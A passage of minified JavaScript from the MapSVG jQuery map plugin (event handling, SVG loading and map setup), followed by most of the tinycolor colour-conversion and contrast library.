_data.options.mouseOut&&_data.options.mouseOut.call(this,e,_this);},updateOptions:function(options){$.extend(true,_data.options,options);},updateMarkersDict:function(){_data.markersDict={};_data.markers.forEach(function(marker,i){_data.markersDict[marker.id]=i;});},eventsPrevent:function(event){_data.eventsPrevent[event]=true;},eventsRestore:function(event){if(event)_data.eventsPrevent[event]=false;else _data.eventsPrevent={};},setEventHandlers:function(){_data.$map.off(".common.mapsvg");_data.$scrollpane.off(".common.mapsvg");$(document).off("keydown.scroll.mapsvg");$(document).off("mousemove.scrollInit.mapsvg");$(document).off("mouseup.scrollInit.mapsvg");if(_data.editMarkers.on)_data.$map.on("touchstart.common.mapsvg mousedown.common.mapsvg",".mapsvg-marker",function(e){e.originalEvent.preventDefault();var marker=_this.getMarker($(this).attr("id"));var startCoords=MapSVG.mouseCoords(e);marker.drag(startCoords,_data.scale,function(){if(_data.mapIsGeo)this.geoCoords=_this.convertSVGToGeo(this.x+this.width/2,this.y+(this.height-1));_data.markerEditHandler&&_data.markerEditHandler.call(this,true);if(this.onChange)this.onChange.call(this);},function(){_data.markerEditHandler&&_data.markerEditHandler.call(this);if(this.onChange)this.onChange.call(this);});});if(!_data.editMarkers.on)_data.$map.on("mouseover.common.mapsvg",".mapsvg-region",function(e){var id=$(this).attr("id");_this.mouseOverHandler.call(_this.getRegion(id),e,_this,options);}).on("mouseleave.common.mapsvg",".mapsvg-region",function(e){var id=$(this).attr("id");_this.mouseOutHandler.call(_this.getRegion(id),e,_this,options);});if(!_data.editRegions.on)_data.$map.on("mouseover.common.mapsvg",".mapsvg-marker",function(e){var id=$(this).attr("id");_this.mouseOverHandler.call(_this.getMarker(id),e,_this,options);}).on("mouseleave.common.mapsvg",".mapsvg-marker",function(e){var id=$(this).attr("id");_this.mouseOutHandler.call(_this.getMarker(id),e,_this,options);});if(_data.options.scroll.spacebar)$(document).on("keydown.scroll.mapsvg",function(e){if(!_data.isScrolling&&e.keyCode==32){e.preventDefault();_data.$map.addClass("mapsvg-scrollable");$(document).on("mousemove.scrollInit.mapsvg",function(e){_data.isScrolling=true;$(document).off("mousemove.scrollInit.mapsvg");_this.scrollStart(e,_this);}).on("keyup.scroll.mapsvg",function(e){if(e.keyCode==32){$(document).off("mousemove.scrollInit.mapsvg");_data.$map.removeClass("mapsvg-scrollable");}});}});else if(!_data.options.scroll.on){var event=MapSVG.touchDevice?"touchstart.common.mapsvg":"click.common.mapsvg";if(!_data.editMarkers.on){_data.$map.on("touchstart.common.mapsvg",".mapsvg-region",function(e){_data.touchScrollStart=$("body").scrollTop();});_data.$map.on("touchstart.common.mapsvg",".mapsvg-marker",function(e){_data.touchScrollStart=$("body").scrollTop();});_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",".mapsvg-region",function(e){e.preventDefault();if(!_data.touchScrollStart||_data.touchScrollStart==$("body").scrollTop())_this.regionClickHandler.call(_this,e,_this.getRegion($(this).attr("id")));});_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",".mapsvg-marker",function(e){e.preventDefault();if(!_data.touchScrollStart||_data.touchScrollStart==$("body").scrollTop())_this.regionClickHandler.call(_this,e,_this.getMarker($(this).attr("id")));});}else{if(_data.clickAddsMarker)_data.$map.on("touchend.common.mapsvg mouseup.common.mapsvg",function(e){e.preventDefault();_this.markerAddClickHandler(e);});}}else _data.$map.on("touchstart.common.mapsvg mousedown.common.mapsvg",function(e){if($(e.target).hasClass("mapsvg-popover")||$(e.target).closest(".mapsvg-popover").length)return;if(e.type=="touchstart")e.preventDefault();if(e.target&&$(e.target).attr("class")&&$(e.target).attr("class").indexOf("mapsvg-region")!=-1){var obj=_this.getRegion($(e.target).attr("id"));_this.scrollRegionClickHandler.call(_this,e,obj);}else{if(e.target&&$(e.target).attr("class")&&$(e.target).attr("class").indexOf("mapsvg-marker")!=-1){if(_data.editMarkers.on)return;var obj=_this.getMarker($(e.target).attr("id"));_this.scrollRegionClickHandler.call(_this,e,obj);}}if(e.type=="mousedown")_this.scrollStart(e,_this);else _this.touchStart(e,_this);});},addLayer:function(name){_data.layers[name]=$('<div class="mapsvg-layer mapsvg-layer-'+name+'"></div>');_data.$layers.append(_data.layers[name]);},getDatabaseService:function(){return this.database;},regionAdd:function(svgObject){var region=new Region($(svgObject),_data.options,_data.regionID,_this);region.setStatus(1);_data.regions.push(region);_data.regions.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.regions.forEach(function(region,index){_data.regionsDict[region.id]=index;});return region;},regionDelete:function(id){var index=_data.regionsDict[id];if(index!==undefined){var r=_this.getRegion(id);r.node&&r.node.remove();_data.regions.splice(index,1);delete _data.regionsDict[id];}else{if($("#"+id).length)$("#"+id).remove();}},reloadRegions:function(){var _this=this;_data.regions=[];_data.regionsDict={};_data.$svg.find(".mapsvg-region").removeClass("mapsvg-region");_data.$svg.find(".mapsvg-region-disabled").removeClass("mapsvg-region-disabled");_data.$svg.find("path, polygon, circle, ellipse, rect").each(function(index){if($(this).closest("defs").length)return;if($(this)[0].getAttribute("id")){var region=new Region($(this),_data.options,_data.regionID,_this);_data.regions.push(region);}});_data.regions.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.regions.forEach(function(region,index){_data.regionsDict[region.id]=index;});},reloadRegionsFull:function(){var statuses=_this.regionsDatabase.getSchemaFieldByType("status");_this.regionsDatabase.getLoaded().forEach(function(object){var region=_this.getRegion(object.id);if(region){region.data=object;if(statuses&&object.status!==undefined&&object.status!==null)region.setStatus(object.status);}});_this.loadDirectory();_this.setGauge();_this.setLayersControl();_this.setGroups();},init:function(opts,elem){if(!opts.source){throw new Error("MapSVG: please provide SVG file source.");return false;}if(opts.beforeLoad)try{opts.beforeLoad.call(_this);}catch(err){}if(opts.source.indexOf("//")===0)opts.source=opts.source.replace(/^\/\/[^\/]+/,"").replace("//","/");else opts.source=opts.source.replace(/^.*:\/\/[^\/]+/,"").replace("//","/");_data={};_data.editMode=opts.editMode;delete opts.editMode;_data.options=$.extend(true,{},defaults,opts);_this.id=_data.options.db_map_id;if(_this.id=="new")_this.id=null;_data.highlightedRegions=[];_data.editRegions={on:false};_data.editMarkers={on:false};_data.editData={on:false};_data.map=elem;_data.$map=$(elem);_data.$scrollpane=$('<div class="mapsvg-scrollpane"></div>').appendTo(_data.$map);_data.$layers=$('<div class="mapsvg-layers-wrap"></div>').appendTo(_data.$scrollpane);_data.whRatio=0;_data.isScrolling=false;_data.markerOptions={};_data.svgDefault={};_data.refLength=0;_data.scale=1;_data._scale=1;_data.selected_id=[];_data.mapData={};_data.regions=[];_data.regionsDict={};_data.regionID={id:0};_data.markers=[];_data.markersDict={};_data._viewBox=[];_data.viewBox=[];_data.viewBoxZoom=[];_data.viewBoxFind=undefined;_data.zoomLevel=0;_data.scroll={};_data.layers={};_data.geoCoordinates=false;_data.geoViewBox={leftLon:0,topLat:0,rightLon:0,bottomLat:0};_data.eventsPrevent={};_data.geoCoordinates=false,_data.geoViewBox={leftLon:0,topLat:0,rightLon:0,bottomLat:0},_data.$map.addClass("mapsvg").addClass("no-transitions").css("background",_data.options.colors.background);_data.$wrap=$('<div class="mapsvg-wrap"></div>');_data.$wrap.insertBefore(_data.$map);_data.$wrap.append(_data.$map);if(!_data.editMode)if(_data.options.detailsView.location!="custom"){_data.$details=$('<div class="mapsvg-details-container"></div>');if(MapSVG.isPhone)$("body").append(_data.$details);else{_data.$wrap.append(_data.$details);if(!_data.options.menu.customContainer){if(_data.options.menu.on&&_data.options.detailsView.location=="near"){_data.$details.css({left:_data.options.menu.width});_data.$details.addClass("near");}else{if(!_data.options.menu.on||_data.options.detailsView.location=="top")_data.$details.addClass("top");}if(_data.options.detailsView.margin)_data.$details.css("margin",_data.options.detailsView.margin);}}}else _data.$details=$("#"+_data.options.detailsView.containerId);var loading=$("<div>"+_data.options.loadingText+"</div>").addClass("mapsvg-loading");_data.$map.append(loading);_this.addLayer("markers");_this.addLayer("popovers");loading.css({"margin-left":function(){return -($(this).outerWidth(false)/2)+"px";},"margin-top":function(){return -($(this).outerHeight(false)/2)+"px";}});if(_data.options.googleMaps.on)_data.$map.addClass("mapsvg-google-map-loading");if(_data.options.extension&&$().mapSvg.extensions&&$().mapSvg.extensions[_data.options.extension]){var ext=$().mapSvg.extensions[_data.options.extension];ext&&ext.common(_this);}$.ajax({url:_data.options.source+"?v="+_data.options.svgFileVersion}).done(function(xmlData){var svgTag=$(xmlData).find("svg");_data.$svg=svgTag;_data.svgDefault.width=svgTag.attr("width");_data.svgDefault.height=svgTag.attr("height");_data.svgDefault.viewBox=svgTag.attr("viewBox");if(_data.svgDefault.width&&_data.svgDefault.height){_data.svgDefault.width=parseFloat(_data.svgDefault.width.replace(/px/g,""));_data.svgDefault.height=parseFloat(_data.svgDefault.height.replace(/px/g,""));_data.svgDefault.viewBox=_data.svgDefault.viewBox?_data.svgDefault.viewBox.split(" "):[0,0,_data.svgDefault.width,_data.svgDefault.height];}else if(_data.svgDefault.viewBox){_data.svgDefault.viewBox=_data.svgDefault.viewBox.split(" ");_data.svgDefault.width=parseFloat(_data.svgDefault.viewBox[2]);_data.svgDefault.height=parseFloat(_data.svgDefault.viewBox[3]);}else{alert("MapSVG needs width/height or viewBox parameter to be present in SVG file.");return false;}var geo=svgTag.attr("mapsvg:geoViewBox")||svgTag.attr("mapsvg:geoviewbox");if(geo){geo=geo.split(" ");if(geo.length==4){_data.mapIsGeo=true;_data.geoCoordinates=true;_data.geoViewBox={leftLon:parseFloat(geo[0]),topLat:parseFloat(geo[1]),rightLon:parseFloat(geo[2]),bottomLat:parseFloat(geo[3])};_data.mapLonDelta=_data.geoViewBox.rightLon-_data.geoViewBox.leftLon;_data.mapLatBottomDegree=_data.geoViewBox.bottomLat*3.14159/180;}}$.each(_data.svgDefault.viewBox,function(i,v){_data.svgDefault.viewBox[i]=parseFloat(v);});_data._viewBox=_data.options.viewBox.length==4&&_data.options.viewBox||_data.svgDefault.viewBox;$.each(_data._viewBox,function(i,v){_data._viewBox[i]=parseFloat(v);});svgTag.attr("preserveAspectRatio","xMidYMid meet");svgTag.removeAttr("width");svgTag.removeAttr("height");_this.reloadRegions();_data.$scrollpane.append(svgTag);_this.setSize(_data.options.width,_data.options.height,_data.options.responsive);if(_data.options.disableAll)_this.setDisableAll(true);_this.setViewBox(_data._viewBox);_this.setResponsive(_data.options.responsive,true);_this.setGauge();var markers=_data.options.markers||_data.options.marks||[];_this.setMarkers(markers);_this.setScroll(_data.options.scroll,true);_this.setZoom(_data.options.zoom);_this.setGoogleMaps();if(_data.options.tooltipsMode)_data.options.tooltips.mode=_data.options.tooltipsMode;_this.setTooltips(_data.options.tooltips);if(_data.options.popover)_data.options.popovers=_data.options.popover;_this.setPopovers(_data.options.popovers);if(_data.options.cursor)_this.setCursor(_data.options.cursor);$(document).ready(function(){_this.setMenu();_this.setMenuMarkers();});_this.setEventHandlers();loading.hide();setTimeout(function(){_this.updateSize();setTimeout(function(){_data.$map.removeClass("no-transitions");},200);},100);if(match=RegExp("[?&]mapsvg_select=([^&]*)").exec(window.location.search)){var select=decodeURIComponent(match[1].replace(/\+/g," "));_this.selectRegion(select);}if(_data.options.afterLoad)_data.options.afterLoad.call(_this);});return _this;}};var _this=this.methods;};$.fn.mapSvg=function(opts){var id=$(this).attr("id");if(typeof opts=="object"&&instances[id]===undefined){instances[id]=new mapSVG(this,opts);return instances[id].methods.init(opts,this);}else if(instances[id])return instances[id].methods;else return instances;};})(jQuery);(function(Math){var trimLeft=/^\s+/,trimRight=/\s+$/,tinyCounter=0,mathRound=Math.round,mathMin=Math.min,mathMax=Math.max,mathRandom=Math.random;function tinycolor(color,opts){color=color?color:"";opts=opts||{};if(color instanceof tinycolor)return color;if(!(this instanceof tinycolor))return new tinycolor(color,opts);var rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=mathRound(100*this._a)/100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1)this._r=mathRound(this._r);if(this._g<1)this._g=mathRound(this._g);if(this._b<1)this._b=mathRound(this._b);this._ok=rgb.ok;this._tc_id=tinyCounter++;}tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return !this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return (rgb.r*299+rgb.g*587+rgb.b*114)/1e3;},getLuminance:function(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r/255;GsRGB=rgb.g/255;BsRGB=rgb.b/255;if(RsRGB<=.03928)R=RsRGB/12.92;else R=Math.pow((RsRGB+.055)/1.055,2.4);if(GsRGB<=.03928)G=GsRGB/12.92;else G=Math.pow((GsRGB+.055)/1.055,2.4);if(BsRGB<=.03928)B=BsRGB/12.92;else B=Math.pow((BsRGB+.055)/1.055,2.4);return .2126*R+.7152*G+.0722*B;},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(100*this._a)/100;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return {h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return this._a==1?"hsv("+h+", "+s+"%, "+v+"%)":"hsva("+h+", "+s+"%, "+v+"%, "+this._roundA+")";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return {h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return this._a==1?"hsl("+h+", "+s+"%, "+l+"%)":"hsla("+h+", "+s+"%, "+l+"%, "+this._roundA+")";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return "#"+this.toHex(allow3Char);},toHex8:function(){return rgbaToHex(this._r,this._g,this._b,this._a);},toHex8String:function(){return "#"+this.toHex8();},toRgb:function(){return {r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return this._a==1?"rgb("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+")":"rgba("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+", "+this._roundA+")";},toPercentageRgb:function(){return {r:mathRound(bound01(this._r,255)*100)+"%",g:mathRound(bound01(this._g,255)*100)+"%",b:mathRound(bound01(this._b,255)*100)+"%",a:this._a};},toPercentageRgbString:function(){return this._a==1?"rgb("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%)":"rgba("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%, "+this._roundA+")";},toName:function(){if(this._a===0)return "transparent";if(this._a<1)return false;return hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String="#"+rgbaToHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?"GradientType = 1, ":"";if(secondColor){var s=tinycolor(secondColor);secondHex8String=s.toHex8String();}return "progid:DXImageTransform.Microsoft.gradient("+gradientType+"startColorstr="+hex8String+",endColorstr="+secondHex8String+")";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format==="hex"||format==="hex6"||format==="hex3"||format==="name");if(needsAlphaFormat){if(format==="name"&&this._a===0)return this.toName();return this.toRgbString();}if(format==="rgb")formattedString=this.toRgbString();if(format==="prgb")formattedString=this.toPercentageRgbString();if(format==="hex"||format==="hex6")formattedString=this.toHexString();if(format==="hex3")formattedString=this.toHexString(true);if(format==="hex8")formattedString=this.toHex8String();if(format==="name")formattedString=this.toName();if(format==="hsl")formattedString=this.toHslString();if(format==="hsv")formattedString=this.toHsvString();return formattedString||this.toHexString();},clone:function(){return tinycolor(this.toString());},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color=="object"){var newColor={};for(var i in color)if(color.hasOwnProperty(i))if(i==="a")newColor[i]=color[i];else newColor[i]=convertToPercentage(color[i]);color=newColor;}return tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var ok=false;var format=false;if(typeof color=="string")color=stringInputToObject(color);if(typeof color=="object"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)==="%"?"prgb":"rgb";}else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){color.s=convertToPercentage(color.s);color.v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,color.s,color.v);ok=true;format="hsv";}else{if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){color.s=convertToPercentage(color.s);color.l=convertToPercentage(color.l);rgb=hslToRgb(color.h,color.s,color.l);ok=true;format="hsl";}}if(color.hasOwnProperty("a"))a=color.a;}a=boundAlpha(a);return {ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a};}function rgbToRgb(r,g,b){return {r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}function rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/2;if(max==min)h=s=0;else{var d=max-min;s=l>.5?d/(2-max-min):d/(max+min);switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break;}h/=6;}return {h,s,l};}function hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}if(s===0)r=g=b=l;else{var q=l<.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}return {r:r*255,g:g*255,b:b*255};}function rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d/max;if(max==min)h=0;else{switch(max){case r:h=(g-b)/d+(g<b?6:0);break;case g:h=(b-r)/d+2;break;case b:h=(r-g)/d+4;break;}h/=6;}return {h,s,v};}function hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return {r:r*255,g:g*255,b:b*255};}function rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1))return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);return hex.join("");}function rgbaToHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join("");}tinycolor.equals=function(color1,color2){if(!color1||!color2)return false;return tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s-=amount/100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}function saturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s+=amount/100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}function greyscale(color){return tinycolor(color).desaturate(100);}function lighten(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l+=amount/100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}function brighten(color,amount){amount=amount===0?0:amount||10;var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount/100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount/100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount/100))));return tinycolor(rgb);}function darken(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l-=amount/100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}function spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}function complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}function triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}function tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}function splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return [tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}function analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360/slices;var ret=[tinycolor(color)];for(hsl.h=(hsl.h-(part*results>>1)+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}return ret;}function monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1/results;while(results--){ret.push(tinycolor({h,s,v}));v=(v+modification)%1;}return ret;}tinycolor.mix=function(color1,color2,amount){amount=amount===0?0:amount||50;var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount/100;var w=p*2-1;var a=rgb2.a-rgb1.a;var w1;if(w*a==-1)w1=w;else w1=(w+a)/(1+w*a);w1=(w1+1)/2;var w2=1-w1;var rgba={r:rgb2.r*w1+rgb1.r*w2,g:rgb2.g*w1+rgb1.g*w2,b:rgb2.b*w1+rgb1.b*w2,a:rgb2.a*p+rgb1.a*(1-p)};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return (Math.max(c1.getLuminance(),c2.getLuminance())+.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case "AAsmall":case "AAAlarge":out=readability>=4.5;break;case "AAlarge":out=readability>=3;break;case "AAAsmall":out=readability>=7;break;}return out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}if(tinycolor.isReadable(baseColor,bestColor,{level,size})||!includeFallbackColors)return bestColor;else{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,["#fff","#000"],args);}};var names=tinycolor.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o)if(o.hasOwnProperty(i))flipped[o[i]]=i;return flipped;}function boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1)a=1;return a;}function bound01(n,max){if(isOnePointZero(n))n="100%";var processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent)n=parseInt(n*max,10)/100;if(Math.abs(n-max)<1e-6)return 1;return n%max/parseFloat(max);}function clamp01(val){return mathMin(1,mathMax(0,val));}function parseIntFromHex(val){return parseInt(val,16);}function isOnePointZero(n){return typeof n=="string"&&n.indexOf(".")!=-1&&parseFloat(n)===1;}function isPercentage(n){return typeof n==="string"&&n.indexOf("%")!=-1;}function pad2(c){return c.length==1?"0"+c:""+c;}function convertToPercentage(n){if(n<=1)n=n*100+"%";return n;}function convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}function convertHexToDecimal(h){return 